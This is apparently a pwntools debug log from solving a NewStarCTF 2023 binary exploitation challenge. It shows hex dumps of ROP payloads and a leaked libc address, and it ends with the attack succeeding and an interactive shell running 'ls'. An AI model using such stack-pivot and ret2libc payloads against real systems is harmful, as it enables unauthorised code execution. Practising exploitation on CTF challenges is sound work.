 00000000  00 49 40 00  00 00 00 00  b3 12 40 00  00 00 00 00  │·I@·│····│··@·│····│
00000010  f0 3f 40 00  00 00 00 00  64 10 40 00  00 00 00 00  │·?@·│····│d·@·│····│
00000020  ff 11 40 00  00 00 00 00  61 61 61 61  61 61 61 61  │··@·│····│aaaa│aaaa│
00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000050  b0 47 40 00  00 00 00 00  27 12 40 00  00 00 00 00  │·G@·│····│'·@·│····│
00000060
[DEBUG] Received 0x10 bytes:
00000000  73 6f 20 66  75 6e 6e 79  0a c0 7f ea  5e 5b 7f 0a  │so f│unny│····│^[··│
00000010
/mnt/share/pwn/newstarctf2023/stack_migration_revenge/./1.py:38: BytesWarning: Text is n
lsm_a = u64(p.recvuntil('\n')[:-1].ljust(8,b'\0'))
the true address of __libc_start_main is 0x7f5b5eea7fc0
[*] '/mnt/share/pwn/newstarctf2023/stack_migration_revenge/libc.so.6'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[DEBUG] Sent 0x60 bytes:
00000000  2f 62 69 6e  2f 73 68 00  b3 12 40 00  00 00 00 00  │/bin│/sh·│··@·│····│
00000010  d8 48 40 00  00 00 00 00  1a 10 40 00  00 00 00 00  │·H@·│····│··@·│····│
00000020  c0 62 ed 5e  5b 7f 00 00  2f 62 69 6e  2f 73 68 00  │·b·^│[···│/bin│/sh·│
00000030  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000050  b0 48 40 00  00 00 00 00  27 12 40 00  00 00 00 00  │·H@·│····│'·@·│····│
00000060
[*] Switching to interactive mode
[DEBUG] Received 0x9 bytes:
b'so funny\n'
so funny
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x4a bytes:
b'1.py  -2_1.zip\tlibc.so.6  pwn\tpwn.id0  pwn.id1  pwn.id2  pwn.nam  pwn.til\n'
1.py  -2_1.zip    libc.so.6  pwn    pwn.id0  pwn.id1  pwn.id2  pwn.nam  pwn.til
$